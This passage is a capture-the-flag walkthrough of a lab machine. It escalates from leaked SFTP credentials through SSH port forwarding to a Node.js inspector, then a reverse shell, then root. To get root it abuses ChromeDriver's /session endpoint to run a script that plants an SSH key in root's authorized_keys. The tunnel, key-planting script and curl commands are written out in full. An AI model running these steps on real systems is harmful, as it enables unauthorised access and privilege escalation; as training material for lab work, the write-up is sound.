It’s interesting that it’s only port 5000 (where do 5001 and 5002 come from?). The SECRET is the encryption XOR key. There are creds for sftpuser, which passwd shows has UID 1002, but the shell set to false. I’ll come back to this.

app.js sets up ExpressJS and the routes in ./routes:

const express = require('express');

const path = require('path');

const routes = require('./routes/index');

const bodyParser = require('body-parser');

const app = express();

app.set('views', path.join(__dirname, 'views'));

app.set('view engine', 'pug');

app.use(express.static('public'));

app.use(bodyParser.urlencoded({ extended: true }));

app.use('/', routes);

module.exports = app;

/home/dev/projects/store1/routes/index.js has the guts of the application:

const express = require('express');

const SFTPClient = require('../sftp').SFTPClient;

const multer = require('multer')

const path = require('path');

const xorFileContents = require('../crypto').xorFileContents;

const router = express.Router();

var storage = multer.diskStorage({

destination: function (req, file, cb) {

cb(null, 'public/tmp/')

},

filename: function (req, file, cb) {

cb(null, file.originalname)

}

})

var upload = multer({ storage: storage })

const parsedURL = new URL(process.env.SFTP_URL);

const port = parsedURL.port || 22;

const { host, username, password } = parsedURL;

const client = new SFTPClient();

client.connect( { host, username, password });

// index

router.get('/', (req, res) => {

res.render('index', { title: 'Secure Encrypted Storage - 01001101 01101001 01101100 01101001 01110100 01100001 01110010 01111001 00100000 01000111 01110010 01100001 01100100 01100101' });

});

// list files on sftp

router.get('/list', async function (req, res) {

var fileNames = await client.listFiles("files");

res.render('list', { title: 'Secure Encrypted Storage - List', fileNames: fileNames });

});

// upload file to temp folder, move encrypted into sftp & remove temp file

router.get('/upload', async function (req, res) {

res.render('upload', { title: 'Secure Encrypted Storage - Upload' });

});

router.post('/upload', upload.single('imageupload'), async function (req, res) {

const name = req.file.filename;

const filePath = `${process.env.STORE_HOME}/public/tmp/${name}`;

// Todo: Use unique keys for each user

await xorFileContents(filePath, process.env.SECRET, inplace=true);

await client.uploadFile(filePath, `files/${name}`);

// Todo: Remove unencrypted files from uploads dir

res.send(`

<script>

setTimeout(function() {

window.location.href = '/';

}, 1000);

</script>

File upload successfully.

`);

});

// get content of a specific file

router.get('/file/:file', async function (req, res) {

const name = req.params.file;

const filePath = `${process.env.STORE_HOME}/public/tmp/${name}`;

if (path.normalize(filePath) == filePath) {

await client.downloadFile(`files/${name}`, filePath);

}

const data = await xorFileContents(filePath, process.env.SECRET, inplace=false);

res.render('file', { title: 'Secure Encrypted Storage - Data', data: data, b64data: Buffer.from(data).toString('base64') });

});

// get content of specific file directly

router.post('/file', async function (req, res) {

const name = req.body.file;

const filePath = `${process.env.STORE_HOME}/public/tmp/${name}`;

// Only store files into valid paths!

console.log(filePath);

console.log(path.normalize(filePath));

if (path.normalize(filePath) == filePath) {

await client.downloadFile(`files/${name}`, filePath);

}

const data = await xorFileContents(filePath, process.env.SECRET, inplace=false);

res.send(data);

});

module.exports = router;

It’s using SFTP to store the files in ${process.env.STORE_HOME}/public/tmp/, where they are then XOR encrypted and then uploaded to SFTP. There’s a “todo” comment about cleaning up this directory.

Validate Creds

SFTP runs over SSH, so I can check the creds there:

oxdf@hacky$ netexec ssh 10.129.31.17 -u sftpuser -p WidK52pWBtWQdcVC

SSH 10.129.31.17 22 10.129.31.17 SSH-2.0-OpenSSH_8.9p1 Ubuntu-3ubuntu0.13

SSH 10.129.31.17 22 10.129.31.17 [+] sftpuser:WidK52pWBtWQdcVC Linux - Shell access!

There work! Unfortunately, netexec doesn’t check if I can actually get a shell. I can’t:

oxdf@hacky$ sshpass -p WidK52pWBtWQdcVC ssh sftpuser@10.129.31.17

This service allows sftp connections only.

Connection to 10.129.31.17 closed.

Shell as dev

Tunnel

SFTP

I can connect to SFTP:

oxdf@hacky$ sftp sftpuser@10.129.31.17

Warning: Permanently added '10.129.31.17' (ED25519) to the list of known hosts.

(sftpuser@10.129.31.17) Password:

Connected to 10.129.31.17.

sftp> ls

files

sftp> ls files

files/0xdf.png files/ejs_test.txt files/file_on_5000.txt files/file_on_5001.txt

files/file_on_5002.txt files/known_plaintext.txt files/port_test.txt files/pwned.txt

files/shell.php files/ssti_test.txt files/test.txt

All the files are there in the files directory. I suspect if this were a shared box, I could see other people’s uploads here as well, as they are all owned by sftpuser (UID 1002):

oxdf@hacky$ sshpass -p WidK52pWBtWQdcVC sftp sftpuser@10.129.31.17

Connected to 10.129.31.17.

sftp> ls -la files

drwxr-xr-x 2 1002 1002 4096 Oct 29 11:07 .

drwxr-xr-x 3 root root 4096 Feb 13 2023 ..

-rw-rw-rw- 1 1002 1002 49946 Oct 29 02:33 0xdf.png

-rw-rw-rw- 1 1002 1002 11 Oct 29 02:36 ejs_test.txt

-rw-rw-rw- 1 1002 1002 5 Oct 29 02:43 file_on_5000.txt

-rw-rw-rw- 1 1002 1002 5 Oct 29 02:43 file_on_5001.txt

-rw-rw-rw- 1 1002 1002 5 Oct 29 02:43 file_on_5002.txt

-rw-rw-rw- 1 1002 1002 17 Oct 29 11:07 known_plaintext.txt

-rw-rw-rw- 1 1002 1002 15 Oct 29 02:43 port_test.txt

-rw-rw-rw- 1 1002 1002 5 Oct 29 02:37 pwned.txt

-rw-rw-rw- 1 1002 1002 31 Oct 29 02:37 shell.php

-rw-rw-rw- 1 1002 1002 8 Oct 29 02:36 ssti_test.txt

-rw-rw-rw- 1 1002 1002 15 Oct 29 11:11 test.txt

Still, this isn’t interesting as I already have access to those files via the site, and VulnLab boxes were designed for individual instances.

SSH Config

I’ll read /etc/ssh/sshd_config:

/etc/ssh/sshd_config

# This is the sshd server system-wide configuration file. See

# sshd_config(5) for more information.

# This sshd was compiled with PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games

# The strategy used for options in the default sshd_config shipped with

# OpenSSH is to specify options with their default value where

# possible, but leave them commented. Uncommented options override the

# default value.

Include /etc/ssh/sshd_config.d/*.conf

#Port 22

#AddressFamily any

#ListenAddress 0.0.0.0

#ListenAddress ::

#HostKey /etc/ssh/ssh_host_rsa_key

#HostKey /etc/ssh/ssh_host_ecdsa_key

#HostKey /etc/ssh/ssh_host_ed25519_key

# Ciphers and keying

#RekeyLimit default none

# Logging

#SyslogFacility AUTH

#LogLevel INFO

# Authentication:

#LoginGraceTime 2m

PermitRootLogin yes

#StrictModes yes

#MaxAuthTries 6

#MaxSessions 10

#PubkeyAuthentication yes

# Expect .ssh/authorized_keys2 to be disregarded by default in future.

#AuthorizedKeysFile .ssh/authorized_keys .ssh/authorized_keys2

#AuthorizedPrincipalsFile none

#AuthorizedKeysCommand none

#AuthorizedKeysCommandUser nobody

# For this to work you will also need host keys in /etc/ssh/ssh_known_hosts

#HostbasedAuthentication no

# Change to yes if you don't trust ~/.ssh/known_hosts for

# HostbasedAuthentication

#IgnoreUserKnownHosts no

# Don't read the user's ~/.rhosts and ~/.shosts files

#IgnoreRhosts yes

# To disable tunneled clear text passwords, change to no here!

PasswordAuthentication yes

#PermitEmptyPasswords no

# Change to yes to enable challenge-response passwords (beware issues with

# some PAM modules and threads)

KbdInteractiveAuthentication yes

# Kerberos options

#KerberosAuthentication no

#KerberosOrLocalPasswd yes

#KerberosTicketCleanup yes

#KerberosGetAFSToken no

# GSSAPI options

#GSSAPIAuthentication no

#GSSAPICleanupCredentials yes

#GSSAPIStrictAcceptorCheck yes

#GSSAPIKeyExchange no

# Set this to 'yes' to enable PAM authentication, account processing,

# and session processing. If this is enabled, PAM authentication will

# be allowed through the KbdInteractiveAuthentication and

# PasswordAuthentication. Depending on your PAM configuration,

# PAM authentication via KbdInteractiveAuthentication may bypass

# the setting of "PermitRootLogin without-password".

# If you just want the PAM account and session checks to run without

# PAM authentication, then enable this but set PasswordAuthentication

# and KbdInteractiveAuthentication to 'no'.

UsePAM yes

#AllowAgentForwarding yes

#AllowTcpForwarding yes

#GatewayPorts no

X11Forwarding yes

#X11DisplayOffset 10

#X11UseLocalhost yes

#PermitTTY yes

PrintMotd no

#PrintLastLog yes

#TCPKeepAlive yes

#PermitUserEnvironment no

#Compression delayed

#ClientAliveInterval 0

#ClientAliveCountMax 3

#UseDNS no

#PidFile /run/sshd.pid

#MaxStartups 10:30:100

#PermitTunnel no

#ChrootDirectory none

#VersionAddendum none

# no default banner path

#Banner none

# Allow client to pass locale environment variables

AcceptEnv LANG LC_*

# override default of no subsystems

Subsystem sftp /usr/lib/openssh/sftp-server

# Example of overriding settings on a per-user basis

#Match User anoncvs

# X11Forwarding no

# AllowTcpForwarding no

# PermitTTY no

# ForceCommand cvs server

Match User sftpuser

ForceCommand internal-sftp

PasswordAuthentication yes

ChrootDirectory /var/sftp

AllowAgentForwarding no

X11Forwarding no

There’s a lot here, most of which is default. At the end, it defines the config for the sftpuser. It forces SFTP only for commands, but doesn’t disable AllowTcpForwarding.

Create Tunnel

While the SFTP user isn’t allowed to run commands over SSH, they can still connect, and it’s possible to tunnel. I’ll use -N to tell ssh to not to run a remote command, but just connect and hold until killed:

oxdf@hacky$ sshpass -p WidK52pWBtWQdcVC ssh sftpuser@10.129.31.17 -N -L 9229:127.0.0.1:9229

This just hangs. On my host, 9229 is listening:

oxdf@hacky$ sudo netstat -tnlp | grep 9229

tcp 0 0 127.0.0.1:9229 0.0.0.0:* LISTEN 112211/ssh

tcp6 0 0 ::1:9229 :::* LISTEN 112211/ssh



node Inspect

Connect Inspector

The webserver is running with the command line node --inspect=127.0.0.1:9229 /home/dev/projects/store1/start.js. The --inspect flag means that the V8 Inspector is running and listening on that NIC/port, allowing debugging of the JS application.

To interact with it, I’ll open Chromium and go to chrome://inspect. Without the tunnel, it looks like this:



As soon as I connect the tunnel (without needing to refresh), it shows a remote target:

Clicking “inspect” opens a Chromium dev tools window with a limited set of tabs:



There’s a bunch of errors in the console. More importantly, I can run arbitrary JavaScript commands:



Shell

I’ll grab “node.js #2” from revshells.com and paste it into the console:

When I hit enter, there’s a connection at my listening nc:

oxdf@hacky$ nc -lnvp 443

Listening on 0.0.0.0 443

Connection received on 10.129.31.17 46876

whoami

dev

I’ll upgrade my shell using the standard trick:

script /dev/null -c bash

Script started, output log file is '/dev/null'.

dev@store:~/projects/store1$ ^Z

[1]+ Stopped nc -lnvp 443

oxdf@hacky$ stty raw -echo; fg

nc -lnvp 443

reset

reset: unknown terminal type unknown

Terminal type? screen

dev@store:~/projects/store1$

And grab user.txt:

dev@store:~$ cat user.txt

0f4a8fca************************

Shell as root

Enumeration

Home Directories

In the user’s home directory, inside projects, there are three directories:

dev@store:~/projects$ ls

store1 store2 store3

I’ll use a little bash foo to compare files in store1 and store2:

dev@store:~/projects/store2$ find . -type f | grep -v -e public/tmp | while read fn; do diff $fn ../store1/$fn || echo "$fn"; done

14c14

< "watch": "nodemon --exec 'node --inspect=127.0.0.1:9230 /home/dev/projects/store2/start.js'"

---

> "watch": "nodemon --exec 'node --inspect=127.0.0.1:9229 /home/dev/projects/store1/start.js'"

./package.json

3,4c3,4

< STORE_HOME=/home/dev/projects/store2

< PORT=5001

---

> STORE_HOME=/home/dev/projects/store1

> PORT=5000

./.env

The only files that are different are the package.json files and the .env files. So the sites really are the same.



Chrome

In /opt there’s a Google Chrome installation:

dev@store:/$ ls opt/google/

chrome

dev@store:/$ ls opt/google/chrome/

MEIPreload chrome-sandbox cron icudtl.dat libqt5_shim.so nacl_helper product_logo_16.png product_logo_32.xpm v8_context_snapshot.bin

WidevineCdm chrome_100_percent.pak default-app-block libEGL.so libvk_swiftshader.so nacl_helper_bootstrap product_logo_24.png product_logo_48.png vk_swiftshader_icd.json

chrome chrome_200_percent.pak default_apps libGLESv2.so libvulkan.so.1 nacl_irt_x86_64.nexe product_logo_256.png product_logo_64.png xdg-mime

chrome-management-service chrome_crashpad_handler google-chrome liboptimization_guide_internal.so locales product_logo_128.png product_logo_32.png resources.pak xdg-settings

This is interesting as it typically on CTF machines shows some kind of automated user. chromedriver is running as root:

dev@store:/$ ps auxww | grep -i chrome

root 758 0.0 0.3 33612408 12544 ? Ssl 02:01 0:00 /root/chromedriver

The listening ports are interesting as well:

dev@store:/$ netstat -tnlp

(Not all processes could be identified, non-owned process info

will not be shown, you would have to be root to see it all.)

Active Internet connections (only servers)

Proto Recv-Q Send-Q Local Address Foreign Address State PID/Program name

tcp 0 0 127.0.0.1:9230 0.0.0.0:* LISTEN 1021/node

tcp 0 0 127.0.0.1:9231 0.0.0.0:* LISTEN 1008/node

tcp 0 0 127.0.0.1:9229 0.0.0.0:* LISTEN 38310/node

tcp 0 0 127.0.0.1:9515 0.0.0.0:* LISTEN -

tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN -

tcp 0 0 127.0.0.53:53 0.0.0.0:* LISTEN -

tcp6 0 0 :::22 :::* LISTEN -

tcp6 0 0 :::5000 :::* LISTEN 38310/node

tcp6 0 0 :::5001 :::* LISTEN 1021/node

tcp6 0 0 :::5002 :::* LISTEN 1008/node

tcp6 0 0 ::1:9515 :::* LISTEN -



The processes running as dev show the PID. Of the other ports, 9515 stands out. That’s the default Chrome debug port. Fetching it with curl shows a bunch of errors:

dev@store:/$ curl localhost:9515

{"value":{"error":"unknown command","message":"unknown command: unknown command: ","stacktrace":"#0 0x620167153d93 \u003Cunknown>\n#1 0x620166f222d7 \u003Cunknown>\n#2 0x620166f7df2c \u003Cunknown>\n#3 0x620166f7db82 \u003Cunknown>\n#4 0x620166ef32a3 \u003Cunknown>\n#5 0x6201671a78be \u003Cunknown>\n#6 0x6201671ab8f0 \u003Cunknown>\n#7 0x62016718bf90 \u003Cunknown>\n#8 0x6201671acb7d \u003Cunknown>\n#9 0x62016717d578 \u003Cunknown>\n#10 0x620166ef16ee \u003Cunknown>\n#11 0x746bd9c29d90 \u003Cunknown>\n"}}

Claude can easily identify this:

/status will show the current status:

dev@store:/$ curl localhost:9515/status

{"value":{"build":{"version":"110.0.5481.77 (65ed616c6e8ee3fe0ad64fe83796c020644d42af-refs/branch-heads/5481@{#839})"},"message":"ChromeDriver ready for new sessions.","os":{"arch":"x86_64","name":"Linux","version":"6.8.0-1040-aws"},"ready":true}}

/sessions shows no active sessions:

dev@store:/$ curl localhost:9515/sessions

{"sessionId":"","status":0,"value":[]}

This means I can’t get into the browser and take over there like I showed in Sightless and Agile.

Shell



Searching for “Chrome webdriver RCE” finds this post from 404 team:

This post shows how to start a new session with a POST to /session:

It’ll be a pain to full list of commands with lots of arguments, so I’ll create a simple bash script that will write my public key to root’s authorized_keys file:

dev@store:/$ echo -e '#!/bin/bash\n\nmkdir -p /root/.ssh\necho "ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIDIK/xSi58QvP1UqH+nBwpD1WQ7IaxiVdTpsg5U19G3d nobody@nothing" >> /root/.ssh/authorized_keys\nchmod 600 /root/.ssh/authorized_keys\nchmod 700 /root/.ssh' | tee /dev/shm/ssh.sh

#!/bin/bash

mkdir -p /root/.ssh

echo "ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIDIK/xSi58QvP1UqH+nBwpD1WQ7IaxiVdTpsg5U19G3d nobody@nothing" >> /root/.ssh/authorized_keys

chmod 600 /root/.ssh/authorized_keys

chmod 700 /root/.ssh

dev@store:/$ chmod +x /dev/shm/ssh.sh

Now I’ll trigger it using Chrome:

dev@store:/$ curl localhost:9515/session -d '{"capabilities": {"alwaysMatch": {"goog:chromeOptions": {"binary": "/dev/shm/ssh.sh"}}}}'

{"value":{"error":"unknown error","message":"unknown error: Chrome failed to start: exited normally.\n (unknown error: DevToolsActivePort file doesn't exist)\n (The process started from chrome location /dev/shm/ssh.sh is no longer running, so ChromeDriver is assuming that Chrome has crashed.)","stacktrace":"#0 0x620167153d93 \u003Cunknown>\n#1 0x620166f222d7 \u003Cunknown>\n#2 0x620166f4aab0 \u003Cunknown>\n#3 0x620166f46a3d \u003Cunknown>\n#4 0x620166f8b4f4 \u003Cunknown>\n#5 0x620166f82353 \u003Cunknown>\n#6 0x620166f51e40 \u003Cunknown>\n#7 0x620166f53038 \u003Cunknown>\n#8 0x6201671a78be \u003Cunknown>\n#9 0x6201671ab8f0 \u003Cunknown>\n#10 0x62016718bf90 \u003Cunknown>\n#11 0x6201671acb7d \u003Cunknown>\n#12 0x62016717d578 \u003Cunknown>\n#13 0x6201671d1348 \u003Cunknown>\n#14 0x6201671d14d6 \u003Cunknown>\n#15 0x6201671eb341 \u003Cunknown>\n#16 0x746bd9c94ac3 \u003Cunknown>\n"}}

It reports failure, because my script isn’t a valid browser. But SSH works:

oxdf@hacky$ ssh -i ~/keys/ed25519_gen root@10.129.31.17

Welcome to Ubuntu 22.04.5 LTS (GNU/Linux 6.8.0-1040-aws x86_64)

...[snip]...

root@store:~#

I’ll grab root.txt:

root@store:~# cat root.txt

318627f2************************

Click for full size image

Click for full size image Click for full size image

Click for full size image